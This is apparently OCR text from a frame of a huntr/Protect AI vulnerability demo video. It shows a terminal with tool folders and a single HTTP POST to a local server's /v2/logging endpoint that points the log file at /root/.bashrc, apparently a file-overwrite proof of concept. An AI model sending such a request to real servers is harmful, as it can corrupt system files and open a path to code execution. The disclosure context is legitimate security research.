 airflow-tests fickling mindsdb mouse
quivr
amazon-sagemaker-mlflow-fargate flask miniconda mxnet-fuzz
qwietai
danmcinerney@MacBook-Pro-2 tools % clear
danmcinerney@MacBook-Pro-2 tools % vim commands
danmcinerney@MacBook-Pro-2 tools % url http://127.0.0.1:8000/v2/logging -X POST -d '{"log_file":"/root/.b
ashrc","log_info":true,"log_warning":true,"log_error":true,"log_verbose_level":1,"log_format":"default"}'
-v
PRO
huntr
By Protect AI